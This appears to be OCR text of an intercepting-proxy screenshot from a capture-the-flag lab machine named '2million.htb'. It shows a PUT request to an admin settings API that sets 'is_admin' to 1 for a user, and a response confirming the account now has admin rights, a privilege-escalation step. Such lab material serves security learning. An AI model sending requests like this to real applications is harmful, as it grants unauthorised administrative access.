 Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=6vu4s0061kkpi8qi5ulk7fefgd
9 Content-Type: application/json
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 Content-Length: 48
13
14 {
15 "email":"dex1d@gmail.com",
16 "is_admin":1
17 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 01 Apr 2025 18:00:34 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 41
10
11 {
"id":15,
"username":"dex1d",
"is_admin":1
}